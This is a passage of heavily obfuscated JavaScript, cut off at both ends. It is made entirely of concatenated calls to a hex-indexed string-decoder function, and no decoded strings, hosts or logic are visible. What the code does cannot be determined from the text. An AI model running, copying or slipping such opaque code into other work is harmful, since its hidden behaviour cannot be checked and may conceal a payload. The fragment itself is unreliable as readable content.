ad2)+_0x4314ef(0x25cb)+_0x4314ef(0x1393)+_0x4314ef(0x152b)+_0x4314ef(0x1719)+_0x4314ef(0x62a)+_0x4314ef(0x1f35)+_0x4314ef(0xcd2)+_0x4314ef(0xf9e)+_0x4314ef(0x2f41)+_0x4314ef(0xd01)+_0x4314ef(0x2591)+_0x4314ef(0x265e)+_0x4314ef(0x2983)+_0x4314ef(0x1b6e)+_0x4314ef(0xffb)+_0x4314ef(0x3069)+_0x4314ef(0x1250)+_0x4314ef(0x1afc)+_0x4314ef(0x34a7)+_0x4314ef(0x3013)+_0x4314ef(0x10c4))+(_0x4314ef(0x201b)+_0x4314ef(0xd6d)+_0x4314ef(0x1bfb)+_0x4314ef(0x3149)+_0x4314ef(0x18e1)+_0x4314ef(0x1c7)+_0x4314ef(0x74f)+_0x4314ef(0x6a1)+_0x4314ef(0x30a5)+_0x4314ef(0x357c)+_0x4314ef(0x31d7)+_0x4314ef(0x2cfb)+_0x4314ef(0x2c99)+_0x4314ef(0x42d)+_0x4314ef(0x998)+_0x4314ef(0x1010)+_0x4314ef(0x7e2)+_0x4314ef(0x1066)+_0x4314ef(0x2275)+_0x4314ef(0xb8e)+_0x4314ef(0x558)+_0x4314ef(0x1bfa)+_0x4314ef(0xb74)+_0x4314ef(0x2b11)+_0x4314ef(0x2c99)+_0x4314ef(0x1d3f)+_0x4314ef(0x208b)+_0x4314ef(0x558)+_0x4314ef(0x2d8b)+_0x4314ef(0x1821)+_0x4314ef(0x2976)+_0x4314ef(0xe06)+_0x4314ef(0xe14)+_0x4314ef(0xd6d)+_0x4314ef(0x223f)+_0x4314ef(0x29f1)+_0x4314ef(0x22cc)+_0x4314ef(0x136b)+_0x4314ef(0x2eae)+_0x4314ef(0x2f62)+_0x4314ef(0x2434)+_0x4314ef(0x7e2)+_0x4314ef(0x1bd8)+_0x4314ef(0x2cff)+_0x4314ef(0x268)+_0x4314ef(0x20f0)+_0x4314ef(0x1748)+_0x4314ef(0x16b5)+_0x4314ef(0x29f1)+_0x4314ef(0x22cc)+_0x4314ef(0x2608)+_0x4314ef(0x25ec)+_0x4314ef(0x5d7)+_0x4314ef(0x2000)+_0x4314ef(0x10c4)+_0x4314ef(0x33b9)+_0x4314ef(0x34af)+_0x4314ef(0x53b)+_0x4314ef(0xdb3)+_0x4314ef(0xd4b)+_0x4314ef(0x2bc9)+_0x4314ef(0x2057)+_0x4314ef(0x118a)+_0x4314ef(0x1195)+_0x4314ef(0x25f)+_0x4314ef(0x2f0c)+_0x4314ef(0x357e)+_0x4314ef(0x11a0)+_0x4314ef(0x2737)+_0x4314ef(0x3611)+_0x4314ef(0xb17)+_0x4314ef(0x25c5)+_0x4314ef(0x1ff1)+_0x4314ef(0x28fc)+_0x4314ef(0x2aad)+_0x4314ef(0x967)+_0x4314ef(0x186a)+_0x4314ef(0x2cd2)+_0x4314ef(0x1a7f)+_0x4314ef(0x1288)+_0x4314ef(0x3020)+_0x4314ef(0xa50)+_0x4314ef(0x2d67)+_0x4314ef(0x3270)+_0x4314ef(0x1cb0)+_0x4314ef(0x21dd)+_0x4314ef(0x25c)+_0x4314ef(0x63e)+_0x4314ef(0x3125)+_0x4314ef(0x2bc3)+_0x4314ef(0x2f51)+_0x4314ef(0xe61)+_0x4314ef(0x9d9)+_0x4314ef(0x33e3)+_0x4314ef(0xb08)+_0x4314ef(0x207a)+_0x4314ef(0x30ff)+_0x4314ef(0x1edb)+_0x4314ef(0x6a3)+_0x4314ef(0x1d0c))+(_0x4314ef(0x11e4)+_0x4314ef(0x17bc)+_0x4314ef(0x2998)+_0x4314ef(0x2228)+_0x4314ef(0x8f5)+_0x4314ef(0x100c)+_0x4314ef(0x7a9)+_0x4314ef(0x653)+_0x4314ef(0x30a)+_0x4314ef(0x13ff)+_0x4314ef(0x2f78)+_0x4314ef(0x8dd)+_0x4314ef(0x1730)+_0x4314ef(0xcfb)+_0x4314ef(0xe06)+_0x4314ef(0x26e6)+_0x4314ef(0x291f)+_0x4314ef(0x14e4)+_0x4314ef(0x12c6)+_0x4314ef(0x22b6)+_0x4314ef(0x30a)+_0x4314ef(0x3539)+_0x4314ef(0x2613)+_0x4314ef(0x3274)+_0x4314ef(0x355)+_0x4314ef(0x1350)+_0x4314ef(0x221e)+_0x4314ef(0x44a)+_0x4314ef(0x3283)+_0x4314ef(0x15b5)+_0x4314ef(0x342d)+_0x4314ef(0x162d)+_0x4314ef(0x795)+_0x4314ef(0x39b)+_0x4314ef(0x1be7)+_0x4314ef(0x2d43)+_0x4314ef(0xb95)+_0x4314ef(0x1608)+_0x4314ef(0xebd)+_0x4314ef(0x2b9)+_0x4314ef(0x2dad)+_0x4314ef(0x173d)+_0x4314ef(0x2524)+_0x4314ef(0x235c)+_0x4314ef(0xa5a)+_0x4314ef(0x2e7)+_0x4314ef(0x1133)+_0x4314ef(0xc57)+_0x4314ef(0x205)+_0x4314ef(0x14a0)+_0x4314ef(0x312d)+_0x4314ef(0xad0)+_0x4314ef(0x2b3d)+_0x4314ef(0x203c)+_0x4314ef(0x1eee)+_0x4314ef(0x196b)+_0x4314ef(0x48c)+_0x4314ef(0x1e22)+_0x4314ef(0x2c5a)+_0x4314ef(0x22b6)+_0x4314ef(0x3330)+_0x4314ef(0xeb6)+_0x4314ef(0x2d43)+_0x4314ef(0xb95)+_0x4314ef(0x1608)+_0x4314ef(0x6bf)+_0x4314ef(0x1a7c)+_0x4314ef(0x10d1)+_0x4314ef(0x14a0)+_0x4314ef(0x312d)+_0x4314ef(0xad0)+_0x4314ef(0x3214)+_0x4314ef(0x203c)+_0x4314ef(0x1eee)+_0x4314ef(0x2c13)+_0x4314ef(0x269d)+_0x4314ef(0x366a)+_0x4314ef(0x1393)+_0x4314ef(0x2c5a)+_0x4314ef(0x22b6)+_0x4314ef(0x3330)+_0x4314ef(0x1299)+_0x4314ef(0x23a5)+_0x4314ef(0x3295)+_0x4314ef(0x14e4)+_0x4314ef(0x181)+_0x4314ef(0x94a)+_0x4314ef(0x2ffd)+_0x4314ef(0xe99)+_0x4314ef(0x646)+_0x4314ef(0x2c91)+_0x4314ef(0xc31)+_0x4314ef(0x2a4c)+_0x4314ef(0x136a)+_0x4314ef(0x8c8)+_0x4314ef(0x1eb4)+_0x4314ef(0x9d5)+_0x4314ef(0x2fdb)+_0x4314ef(0x499)+_0x4314ef(0x2c8c))+(_0x4314ef(0x1492)+_0x4314ef(0xfa8)+_0x4314ef(0x2a1c)+_0x4314ef(0x1349)+_0x4314ef(0x23b)+_0x4314ef(0x364a)+_0x4314ef(0x3232)+_0x4314ef(0x168b)+_0x4314ef(0x2f56)+_0x4314ef(0x9c2)+_0x4314ef(0x2d57)+_0x4314ef(0x2d64)+_0x4314ef(0x1717)+_0x4314ef(0x26bb)+_0x4314ef(0x24b4)+_0x4314ef(0x1a3b)+_0x4314ef(0x3349)+_0x4314ef(0x20c1)+_0x4314ef(0x35ae)+_0x4314ef(0x568)+_0x4314ef(0x30cb)+_0x4314ef(0x1ba7)+_0x4314ef(0x707)+_0x4314ef(0xdb3)+_0x4314ef(0xd4b)+_0x4314ef(0x2bc9)+_0x4314ef(0x11f9)+_0x4314ef(0x25d7)+_0x4314ef(0x971)+_0x4314ef(0x1b0c)+_0x4314ef(0x2d57)+_0x4314ef(0xb86)+_0x4314ef(0x1717)+_0x4314ef(0x26bb)+_0x4314ef(0x1a55)+_0x4314ef(0x1a76)+_0x4314ef(0x206b)+_0x4314ef(0x2ba7)+_0x4314ef(0x2a5e)+_0x4314ef(0x9d0)+_0x4314ef(0x18d0)+_0x4314ef(0xe49)+_0x4314ef(0x2d57)+_0x4314ef(0xb86)+_0x4314ef(0x1717)+_0x4314ef(0x26bb)+_0x4314ef(0x24e7)+_0x4314ef(0x3513)+_0x4314ef(0xd11)+_0x4314ef(0x15e5)+_0x4314ef(0xf6c)+_0x4314ef(0x2bcc)+_0x4314ef(0x178d)+_0x4314ef(0xb9b)+_0x4314ef(0x17ba)+_0x4314ef(0x3510)+_0x4314ef(0x1638)+_0x4314ef(0x1bed)+_0x4314ef(0x2711)+_0x4314ef(0x299f)+_0x4314ef(0x2637)+_0x4314ef(0x1e28)+_0x4314ef(0xe9f)+_0x4314ef(0x24ed)+_0x4314ef(0x10b0)+_0x4314ef(0x10ac)+_0x4314ef(0x161c)+_0x4314ef(0x285d)+_0x4314ef(0x184)+_0x4314ef(0x346d)+_0x4314ef(0x26ce)+_0x4314ef(0x24ef)+_0x4314ef(0x6ac)+_0x4314ef(0x28c4)+_0x4314ef(0x346b)+_0x4314ef(0x74a)+_0x4314ef(0x2eab)+_0x4314ef(0x1114)+_0x4314ef(0x19bc)+_0x4314ef(0x32b2)+_0x4314ef(0x3349)+_0x4314ef(0x3145)+_0x4314ef(0x22ba)+_0x4314ef(0x1353)+_0x4314ef(0x3232)+_0x4314ef(0x500)+_0x4314ef(0x1886)+_0x4314ef(0x2b50)+_0x4314ef(0x31f4)+_0x4314ef(0x2f25)+_0x4314ef(0x8ac)+_0x4314ef(0x2827)+_0x4314ef(0x270c)+_0x4314ef(0x16e2)+_0x4314ef(0xfe3)+_0x4314ef(0x1575)+_0x4314ef(0x2dbd)+_0x4314ef(0x506)+_0x4314ef(0x299c)+_0x4314ef(0x1cb0))+(_0x4314ef(0x30fd)+_0x4314ef(0xc31)+_0x4314ef(0xd2d)+_0x4314ef(0x1411)+_0x4314ef(0x953)+_0x4314ef(0x25a9)+_0x4314ef(0x1b33)+_0x4314ef(0x23c9)+_0x4314ef(0x2499)+_0x4314ef(0x2995)+_0x4314ef(0xce9)+_0x4314ef(0xea3)+_0x4314ef(0x3545)+_0x4314ef(0x2617)+_0x4314ef(0x2605)+_0x4314ef(0x18ad)+_0x4314ef(0x94e)+_0x4314ef(0x14c3)+_0x4314ef(0x2719)+_0x4314ef(0x1d8e)+_0x4314ef(0x2f4d)+_0x4314ef(0x216e)+_0x4314ef(0xe7f)+_0x4314ef(0x29bc)+_0x4314ef(0x1cb0)+_0x4314ef(0x5c9)+_0x4314ef(0x2a09)+_0x4314ef(0x1bd6)+_0x4314ef(0x2dc9)+_0x4314ef(0x2d57)+_0x4314ef(0xb86)+_0x4314ef(0x1717)+_0x4314ef(0x2f4a)+_0x4314ef(0x3349)+_0x4314ef(0x3451)+_0x4314ef(0x1067)+_0x4314ef(0x283a)+_0x4314ef(0x2644)+_0x4314ef(0xe7f)+_0x4314ef(0x22e8)+_0x4314ef(0x14af)+_0x4314ef(0x14f6)+_0x4314ef(0x2e89)+_0x4314ef(0x547)+_0x4314ef(0x2c19)+_0x4314ef(0x1640)+_0x4314ef(0x1143)+_0x4314ef(0x186a)+_0x4314ef(0x2cd2)+_0x4314ef(0x1a7f)+_0x4314ef(0xade)+_0x4314ef(0x3492)+_0x4314ef(0x644)+_0x4314ef(0x2196)+_0x4314ef(0x233b)+_0x4314ef(0xebc)+_0x4314ef(0x1f22)+_0x4314ef(0xfe6)+_0x4314ef(0x2ea0)+_0x4314ef(0x5a7)+_0x4314ef(0x25b9)+_0x4314ef(0x93d)+_0x4314ef(0xd63)+_0x4314ef(0x3390)+_0x4314ef(0x1853)+_0x4314ef(0x2d57)+_0x4314ef(0xb86)+_0x4314ef(0x1717)+_0x4314ef(0x26bb)+_0x4314ef(0x1a55)+_0x4314ef(0x3424)+_0x4314ef(0x3545)+_0x4314ef(0x2617)+_0x4314ef(0x2605)+_0x4314ef(0x18ad)+_0x4314ef(0x94e)+_0x4314ef(0x14c3)+_0x4314ef(0x2719)+_0x4314ef(0x1d8e)+_0x4314ef(0xa2c)+_0x4314ef(0x25ae)+_0x4314ef(0x1a1b)+_0x4314ef(0xecc)+_0x4314ef(0x1eca)+_0x4314ef(0x19d)+_0x4314ef(0x2f33)+_0x4314ef(0x2f0c)+_0x4314ef(0x2ecf)+_0x4314ef(0x11a0)+_0x4314ef(0x936)+_0x4314ef(0x269d)+_0x4314ef(0x366a)+_0x4314ef(0xe92)+_0x4314ef(0x1104)+_0x4314ef(0xfe7)+_0x4314ef(0x2775)+_0x4314ef(0x2ff5)+_0x4314ef(0xfa8)+_0x4314ef(0x2a1c)+_0x4314ef(0xd54))+(_0x4314ef(0x2c8c)+_0x4314ef(0x1492)+_0x4314ef(0x3316)+_0x4314ef(0xcf4)+_0x4314ef(0x32a0)+_0x4314ef(0x5ea)+_0x4314ef(0x86f)+_0x4314ef(0x76b)+_0x4314ef(0x2c5b)+_0x4314ef(0x12fe)+_0x4314ef(0x1488)+_0x4314ef(0x2e6a)+_0x4314ef(0x2363)+_0x4314ef(0x24ef)+_0x4314ef(0x6ac)+_0x4314ef(0x28c4)+_0x4314ef(0x346b)+_0x4314ef(0x3349)+_0x4314ef(0x363c)+_0x4314ef(0x719)+_0x4314ef(0x547)+_0x4314ef(0xd72)+_0x4314ef(0xa92)+_0x4314ef(0x2162)+_0x4314ef(0x1502)+_0x4314ef(0x12a8)+_0x4314ef(0x2dcf)+_0x4314ef(0x1d84)+_0x4314ef(0x1145)+_0x4314ef(0x34fe)+_0x4314ef(0x2a0d)+_0x4314ef(0x1c4e)+_0x4314ef(0x2082)+_0x4314ef(0x1415)+_0x4314ef(0x358c)+_0x4314ef(0x28fd)+_0x4314ef(0xfa6)+_0x4314ef(0x1761)+_0x4314ef(0x315a)+_0x4314ef(0x1184)+_0x4314ef(0x97c)+_0x4314ef(0x1430)+_0x4314ef(0x25b9)+_0x4314ef(0x1e49)+_0x4314ef(0xbd9)+_0x4314ef(0x9d7)+_0x4314ef(0x2b87)+_0x4314ef(0x2d57)+_0x4314ef(0xb86)+_0x4314ef(0x1717)+_0x4314ef(0x26bb)+_0x4314ef(0x329f)+_0x4314ef(0x347f)+_0x4314ef(0x329c)+_0x4314ef(0x2635)+_0x4314ef(0x3340)+_0x4314ef(0xd3a)+_0x4314ef(0x1e2e)+_0x4314ef(0x1edb)+_0x4314ef(0x6a3)+_0x4314ef(0x1b6e)+_0x4314ef(0xa7f)+_0x4314ef(0x21b9)+_0x4314ef(0x1777)+_0x4314ef(0x313c)+_0x4314ef(0x2b7d)+_0x4314ef(0x68a)+_0x4314ef(0x2dce)+_0x4314ef(0x316c)+_0x4314ef(0x359c)+_0x4314ef(0x1e47)+_0x4314ef(0x1492)+_0x4314ef(0x3316)+_0x4314ef(0x736)+_0x4314ef(0xe7f)+_0x4314ef(0x228)+_0x4314ef(0x315c)+_0x4314ef(0x1df0)+_0x4314ef(0x1bb1)+_0x4314ef(0x696)+_0x4314ef(0x251c)+_0x4314ef(0x204f)+_0x4314ef(0x34cf)+_0x4314ef(0xea4)+_0x4314ef(0x1671)+_0x4314ef(0x1b99)+_0x4314ef(0x27eb)+_0x4314ef(0x2a31)+_0x4314ef(0x1773)+_0x4314ef(0x280b)+_0x4314ef(0x1346)+_0x4314ef(0x35fa)+_0x4314ef(0x1b2c)+_0x4314ef(0xc7c)+_0x4314ef(0x2b3e)+_0x4314ef(0x2ced)+_0x4314ef(0x9f3)+_0x4314ef(0x1256)+_0x4314ef(0x2edf)+_0x4314ef(0x272d))+(_0x4314ef(0x2f25)+_0x4314ef(0x8ac)+_0x4314ef(0x2827)+_0x4314ef(0x34bf)+_0x4314ef(0x35ee)+_0x4314ef(0x1f3f)+_0x4314ef(0x3056)+_0x4314ef(0x2a74)+_0x4314ef(0x3293)+_0x4314ef(0x2e87)+_0x4314ef(0x1de3)+_0x4314ef(0x2507)+_0x4314ef(0x20d0)+_0x4314ef(0xec6)+_0x4314ef(0x14f5)+_0x4314ef(0x1d21)+_0x4314ef(0x1a9e)+_0x4314ef(0x103a)+_0x4314ef(0x173d)+_0x4314ef(0x1cb8)+_0x4314ef(0x1145)+_0x4314ef(0x34fe)+_0x4314ef(0x2a0d)+_0x4314ef(0x1c4e)+_0x4314ef(0x35b0)+_0x4314ef(0x3236)+_0x4314ef(0x327)+_0x4314ef(0x333d)+_0x4314ef(0xdf6)+_0x4314ef(0x15f8)+_0x4314ef(0x30fb)+_0x4314ef(0x1bc3)+_0x4314ef(0x1314)+_0x4314ef(0x11e4)+_0x4314ef(0x17bc)+_0x4314ef(0x1913)+_0x4314ef(0x547)+_0x4314ef(0xfe3)+_0x4314ef(0x2f86)+_0x4314ef(0x1350)+_0x4314ef(0x2a91)+_0x4314ef(0x1dc9)+_0x4314ef(0x3628)+_0x4314ef(0x1777)+_0x4314ef(0x1a6b)+_0x4314ef(0x301f)+_0x4314ef(0x3e2)+_0x4314ef(0x2eef)+_0x4314ef(0x2e6e)+_0x4314ef(0x2da9)+_0x4314ef(0x350f)+_0x4314ef(0x1256)+_0x4314ef(0x2edf)+_0x4314ef(0x3068)+_0x4314ef(0x2531)+_0x4314ef(0x1cb4)+_0x4314ef(0x2868)+_0x4314ef(0x1d21)+_0x4314ef(0x2f4f)+_0x4314ef(0x103a)+_0x4314ef(0x173d)+_0x4314ef(0x27ed)+_0x4314ef(0x2434)+_0x4314ef(0x1350)+_0x4314ef(0x10e5)+_0x4314ef(0x244b)+_0x4314ef(0x1777)+_0x4314ef(0x412)+_0x4314ef(0x301f)+_0x4314ef(0x6a2)+_0x4314ef(0x1b14)+_0x4314ef(0x3636)+_0x4314ef(0x1c37)+_0x4314ef(0x1f6e)+_0x4314ef(0xbc5)+_0x4314ef(0x3024)+_0x4314ef(0x2cf5)+_0x4314ef(0xd8c)+_0x4314ef(0x28d7)+_0x4314ef(0x25a2)+_0x4314ef(0xb07)+_0x4314ef(0x2e7f)+_0x4314ef(0x1077)+_0x4314ef(0x2a13)+_0x4314ef(0x322c)+_0x4314ef(0x2707)+_0x4314ef(0xdf1)+_0x4314ef(0x13c4)+_0x4314ef(0x1bb4)+_0x4314ef(0xccc)+_0x4314ef(0x314b)+_0x4314ef(0x2255)+_0x4314ef(0x3ac)+_0x4314ef(0xb34)+_0x4314ef(0xa23)+_0x4314ef(0x3124)+_0x4314ef(0xa95)+_0x4314ef(0xf80)+_0x4314ef(0x292c)+_0x4314ef(0x356f))+(_0x4314ef(0x2cb9)+_0x4314ef(0x1247)+_0x4314ef(0x1454)+_0x4314ef(0x9ed)+_0x4314ef(0x3076)+_0x4314ef(0x13d9)+_0x4314ef(0x9a9)+_0x4314ef(0xcc2)+_0x4314ef(0x2df2)+_0x4314ef(0xed0)+_0x4314ef(0x17e5)+_0x4314ef(0x33ad)+_0x4314ef(0x260b)+_0x4314ef(0x12cf)+_0x4314ef(0x22a)+_0x4314ef(0x1b8e)+_0x4314ef(0xdf8)+_0x4314ef(0x1c66)+_0x4314ef(0x1c3a)+_0x4314ef(0xf9b)+_0x4314ef(0x2a8c)+_0x4314ef(0x107d)+_0x4314ef(0x1c80)+_0x4314ef(0x1090)+_0x4314ef(0x1b7f)+_0x4314ef(0x710)+_0x4314ef(0xe63)+_0x4314ef(0x35c6)+_0x4314ef(0x3549)+_0x4314ef(0x23e4)+_0x4314ef(0x2dde)+_0x4314ef(0x74b)+_0x4314ef(0x341d)+_0x4314ef(0x150d)+_0x4314ef(0x25d8)+_0x4314ef(0xea2)+_0x4314ef(0xaf0)+_0x4314ef(0x2cc)+_0x4314ef(0x375)+_0x4314ef(0x21fe)+_0x4314ef(0x1d43)+_0x4314ef(0x1c94)+_0x4314ef(0x29ca)+_0x4314ef(0x24f)+_0x4314ef(0x2d12)+_0x4314ef(0x103b)+_0x4314ef(0x3412)+_0x4314ef(0xefb)+_0x4314ef(0x30c6)+_0x4314ef(0x27a8)+_0x4314ef(0x192)+_0x4314ef(0x3168)+_0x4314ef(0x123c)+_0x4314ef(0x35cc)+_0x4314ef(0x3120)+_0x4314ef(0x1d0e)+_0x4314ef(0x1d68)+_0x4314ef(0x661)+_0x4314ef(0x351b)+_0x4314ef(0x2d4c)+_0x4314ef(0x1c0c)+_0x4314ef(0xc29)+_0x4314ef(0x1abf)+_0x4314ef(0x2ee2)+_0x4314ef(0x20ad)+_0x4314ef(0x2c06)+_0x4314ef(0x1d8f)+_0x4314ef(0x1df6)+_0x4314ef(0x1eff)+_0x4314ef(0x1ae1)+_0x4314ef(0x2f4c)+_0x4314ef(0x358f)+_0x4314ef(0x3453)+_0x4314ef(0x2641)+_0x4314ef(0xc25)+_0x4314ef(0x155b)+_0x4314ef(0x300d)+_0x4314ef(0x1cf4)+_0x4314ef(0x18bc)+_0x4314ef(0xcbf)+_0x4314ef(0x23c4)+_0x4314ef(0x31eb)+_0x4314ef(0xfa2)+_0x4314ef(0x1a1e)+_0x4314ef(0x1cb1)+_0x4314ef(0x186a)+_0x4314ef(0x2cd2)+_0x4314ef(0x1a7f)+_0x4314ef(0xade)+_0x4314ef(0x2ee)+_0x4314ef(0x2eb1)+_0x4314ef(0x2459)+_0x4314ef(0xf26)+_0x4314ef(0xf2f)+_0x4314ef(0x18aa)+_0x4314ef(0x1804)+_0x4314ef(0xb26)+_0x4314ef(0x1761)+_0x4314ef(0x16bc)+_0x4314ef(0x30c8))+(_0x4314ef(0x25b7)+_0x4314ef(0x14b7)+_0x4314ef(0x6a3)+_0x4314ef(0x35c1)+_0x4314ef(0x1761)+_0x4314ef(0x269d)+_0x4314ef(0x1603)+_0x4314ef(0x1f48)+_0x4314ef(0x25b9)+_0x4314ef(0x4c3)+_0x4314ef(0x1761)+_0x4314ef(0x16bc)+_0x4314ef(0x24a3)+_0x4314ef(0x165c)+_0x4314ef(0x17ea)+_0x4314ef(0xebc)+_0x4314ef(0x11cb)+_0x4314ef(0x2cf9)+_0x4314ef(0x1f82)+_0x4314ef(0x1983)+_0x4314ef(0xa60)+_0x4314ef(0x23dd)+_0x4314ef(0x1f48)+_0x4314ef(0x1edb)+_0x4314ef(0x6c7)+_0x4314ef(0x1e98)+_0x4314ef(0x236b)+_0x4314ef(0x2a6b)+_0x4314ef(0xebc)+_0x4314ef(0x11cb)+_0x4314ef(0x2987)+_0x4314ef(0x10c5)+_0x4314ef(0x14de)+_0x4314ef(0x2947)+_0x4314ef(0x1c82)+_0x4314ef(0x1f48)+_0x4314ef(0x2fb)+_0x4314ef(0x2c3f)+_0x4314ef(0x13ff)+_0x4314ef(0x350a)+_0x4314ef(0x300c)+_0x4314ef(0x1aa2)+_0x4314ef(0x12ee)+_0x4314ef(0x46f)+_0x4314ef(0x1204)+_0x4314ef(0x18eb)+_0x4314ef(0x18a5)+_0x4314ef(0x28d)+_0x4314ef(0xa60)+_0x4314ef(0x23dd)+_0x4314ef(0x1f48)+_0x4314ef(0x1edb)+_0x4314ef(0x6c7)+_0x4314ef(0x1e98)+_0x4314ef(0x236b)+_0x4314ef(0x2ac5)+_0x4314ef(0x1f48)+_0x4314ef(0x2fb)+_0x4314ef(0x2c3f)+_0x4314ef(0x142c)+_0x4314ef(0xe9b)+_0x4314ef(0x9f3)+_0x4314ef(0xa9b)+_0x4314ef(0xdd4)+_0x4314ef(0x223e)+_0x4314ef(0x102b)+_0x4314ef(0xebc)+_0x4314ef(0x11cb)+_0x4314ef(0x1187)+_0x4314ef(0x2f9a)+_0x4314ef(0xd74)+_0x4314ef(0x18aa)+_0x4314ef(0x216e)+_0x4314ef(0xebc)+_0x4314ef(0x2408)+_0x4314ef(0x1b29)+_0x4314ef(0x350a)+_0x4314ef(0x4fa)+_0x4314ef(0x544)+_0x4314ef(0xebc)+_0x4314ef(0x11cb)+_0x4314ef(0x2e5a)+_0x4314ef(0x10c5)+_0x4314ef(0x14de)+_0x4314ef(0x2947)+_0x4314ef(0x1c82)+_0x4314ef(0x1f48)+_0x4314ef(0x2fb)+_0x4314ef(0x2c3f)+_0x4314ef(0x142c)+_0x4314ef(0xe9b)+_0x4314ef(0x9f3)+_0x4314ef(0x252a)+_0x4314ef(0x28f4)+_0x4314ef(0x111e)+_0x4314ef(0x1142)+_0x4314ef(0x1f44)+_0x4314ef(0x144c)+_0x4314ef(0x2cd7)+_0x4314ef(0x28e4))+(_0x4314ef(0x1f06)+_0x4314ef(0x1bbd)+_0x4314ef(0x348e)+_0x4314ef(0x35b0)+_0x4314ef(0x2a57)+_0x4314ef(0x8ec)+_0x4314ef(0x2d0e)+_0x4314ef(0x1fc7)+_0x4314ef(0x33e6)+_0x4314ef(0x348e)+_0x4314ef(0x2d14)+_0x4314ef(0x1056)+_0x4314ef(0x2def)+_0x4314ef(0x156f)+_0x4314ef(0x31a5)+_0x4314ef(0x335d)+_0x4314ef(0x269d)+_0x4314ef(0x366a)+_0x4314ef(0x2c56)+_0x4314ef(0x1de6)+_0x4314ef(0x3539)+_0x4314ef(0x1a21)+_0x4314ef(0x1761)+_0x4314ef(0xe9f)+_0x4314ef(0x8ec)+_0x4314ef(0x2def)+_0x4314ef(0x17f6)+_0x4314ef(0x930)+_0x4314ef(0x12cb)+_0x4314ef(0x28e4)+_0x4314ef(0x598)+_0x4314ef(0x1a02)+_0x4314ef(0x2177)+_0x4314ef(0x17a0)+_0x4314ef(0x922)+_0x4314ef(0x4c3)+_0x4314ef(0x1761)+_0x4314ef(0x16bc)+_0x4314ef(0xca4)+_0x4314ef(0xb65)+_0x4314ef(0x174b)+_0x4314ef(0x954)+_0x4314ef(0x1d6e)+_0x4314ef(0x348e)+_0x4314ef(0x1910)+_0x4314ef(0x32fa)+_0x4314ef(0x544)+_0x4314ef(0xebc)+_0x4314ef(0x2408)+_0x4314ef(0x3283)+_0x4314ef(0x11ff)+_0x4314ef(0x35fa)+_0x4314ef(0x1e9f)+_0x4314ef(0x2798)+_0x4314ef(0xebc)+_0x4314ef(0x1871)+_0x4314ef(0x1035)+_0x4314ef(0x35fa)+_0x4314ef(0x26df)+_0x4314ef(0xfa1)+_0x4314ef(0x26cd)+_0x4314ef(0x496)+_0x4314ef(0x2fb6)+_0x4314ef(0x2bbd)+_0x4314ef(0x202d)+_0x4314ef(0x1ee5)+_0x4314ef(0x1355)+_0x4314ef(0x2489)+_0x4314ef(0x29e4)+_0x4314ef(0x2c50)+_0x4314ef(0x1761)+_0x4314ef(0x2c5f)+_0x4314ef(0xcf3)+_0x4314ef(0xe46)+_0x4314ef(0x87d)+_0x4314ef(0x1e47)+_0x4314ef(0x11c1)+_0x4314ef(0x1761)+_0x4314ef(0x2c5f)+_0x4314ef(0x102c)+_0x4314ef(0x30e7)+_0x4314ef(0x2cc3)+_0x4314ef(0x26ec)+_0x4314ef(0x28fb)+_0x4314ef(0x35fa)+_0x4314ef(0x2b38)+_0x4314ef(0x2a8d)+_0x4314ef(0x2ee6)+_0x4314ef(0x3053)+_0x4314ef(0x1f3b)+_0x4314ef(0x1761)+_0x4314ef(0x360d)+_0x4314ef(0x31fe)+_0x4314ef(0x25f)+_0x4314ef(0x13af)+_0x4314ef(0x26c8)+_0x4314ef(0xebc)+_0x4314ef(0x3459)+_0x4314ef(0x1ca7)+_0x4314ef(0x2049))+(_0x4314ef(0x1c9d)+_0x4314ef(0x1836)+_0x4314ef(0x47b)+_0x4314ef(0x218d)+_0x4314ef(0x87b)+_0x4314ef(0x2a28)+_0x4314ef(0x446)+_0x4314ef(0x23a9)+_0x4314ef(0x350b)+_0x4314ef(0x206f)+_0x4314ef(0x1761)+_0x4314ef(0x1bd4)+_0x4314ef(0x119b)+_0x4314ef(0x14df)+_0x4314ef(0x348e)+_0x4314ef(0xfa8)+_0x4314ef(0x1bd1)+_0x4314ef(0xebc)+_0x4314ef(0x13f0)+_0x4314ef(0x2c6a)+_0x4314ef(0x1b28)+_0x4314ef(0x17a0)+_0x4314ef(0xadb)+_0x4314ef(0x113c)+_0x4314ef(0x11be)+_0x4314ef(0x13b4)+_0x4314ef(0x5c6)+_0x4314ef(0x35c1)+_0x4314ef(0x1761)+_0x4314ef(0x22fd)+_0x4314ef(0x14d4)+_0x4314ef(0x8da)+_0x4314ef(0x14de)+_0x4314ef(0x2947)+_0x4314ef(0x1c82)+_0x4314ef(0x1f48)+_0x4314ef(0x2fb)+_0x4314ef(0x2c3f)+_0x4314ef(0x142c)+_0x4314ef(0xe9b)+_0x4314ef(0x9f3)+_0x4314ef(0x28f4)+_0x4314ef(0x1304)+_0x4314ef(0x1910)+_0x4314ef(0x5c2)+_0x4314ef(0x21ac)+_0x4314ef(0x1761)+_0x4314ef(0x14ac)+_0x4314ef(0x23fb)+_0x4314ef(0x185e)+_0x4314ef(0x16a0)+_0x4314ef(0x28d)+_0x4314ef(0xa60)+_0x4314ef(0x23dd)+_0x4314ef(0x1f48)+_0x4314ef(0x1edb)+_0x4314ef(0x6c7)+_0x4314ef(0x1e98)+_0x4314ef(0x236b)+_0x4314ef(0x2ac5)+_0x4314ef(0x1f48)+_0x4314ef(0x27a6)+_0x4314ef(0x1b32)+_0x4314ef(0xc82)+_0x4314ef(0x132d)+_0x4314ef(0x1078)+_0x4314ef(0x3d2)+_0x4314ef(0x2ec1)+_0x4314ef(0x329c)+_0x4314ef(0x2539)+_0x4314ef(0x1b32)+_0x4314ef(0x21d1)+_0x4314ef(0x2b10)+_0x4314ef(0x3302)+_0x4314ef(0x2935)+_0x4314ef(0x1cf2)+_0x4314ef(0x20a2)+_0x4314ef(0x12b5)+_0x4314ef(0x1c67)+_0x4314ef(0x1f93)+_0x4314ef(0x7cd)+_0x4314ef(0xd42)+_0x4314ef(0x1397)+_0x4314ef(0x1188)+_0x4314ef(0x2294)+_0x4314ef(0x3653)+_0x4314ef(0x874)+_0x4314ef(0x1496)+_0x4314ef(0x1222)+_0x4314ef(0x9b9)+_0x4314ef(0xc44)+_0x4314ef(0x11c1)+_0x4314ef(0x1761)+_0x4314ef(0x1359)+_0x4314ef(0x134f)+_0x4314ef(0x24c8)+_0x4314ef(0xc68)+_0x4314ef(0x2577)+_0x4314ef(0xdba)+_0x4314ef(0x98d))+(_0x4314ef(0x1038)+_0x4314ef(0x3a0)+_0x4314ef(0x27de)+_0x4314ef(0x1f48)+_0x4314ef(0xeb